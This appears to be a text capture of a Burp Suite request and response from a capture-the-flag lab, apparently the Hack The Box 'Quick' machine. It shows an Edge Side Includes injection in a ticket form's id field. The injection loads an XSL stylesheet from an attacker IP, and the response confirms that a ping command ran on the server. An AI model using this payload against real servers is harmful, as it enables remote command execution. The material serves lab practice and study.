 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://quick.htb:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: http://quick.htb:9001
11 Connection: keep-alive
12 Cookie: PHPSESSID=ul5d021v3rskbae2edh6nvpqd6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=test&msg=Describe+your+query&id=TKT-5508;<esi:include
src="http://localhost/" stylesheet="http://10.10.15.73/esi.xsl">
17 </esi:include>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 214
11
12 <script>
alert("Ticket NO : \"TKT-5508;
13 Process: Process[pid=4018, exitValue="not exited"]
14 Command: ping -c 2 10.10.15.73\
" raised. We will answer you as soon as possible");
window.location.href="/home.php";
</script>